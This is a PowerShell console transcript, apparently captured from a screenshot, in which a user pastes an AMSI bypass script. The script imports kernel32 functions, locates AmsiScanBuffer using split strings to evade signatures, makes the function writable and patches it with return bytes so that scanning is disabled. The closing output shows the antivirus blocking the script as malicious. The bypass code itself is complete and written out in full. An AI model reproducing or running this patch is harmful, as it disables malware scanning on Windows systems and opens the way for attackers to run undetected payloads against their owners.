 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\User> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class Win32 {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@
>>
>> Add-Type $Win32
>>
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
>> $p = 0
>> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
>> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
At line:1 char:1
+ $Win32 = @"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\User> _